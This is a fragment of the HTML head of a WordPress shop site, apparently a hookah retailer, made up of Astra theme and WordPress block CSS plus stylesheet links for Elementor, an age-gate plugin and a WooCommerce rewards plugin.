.ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:#000000;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764930181' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=1a3debc16b7d35190d332dd5bc1a558f' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1764930181' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1764930181' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.15' media='only screen and (max-width: 921px)' />
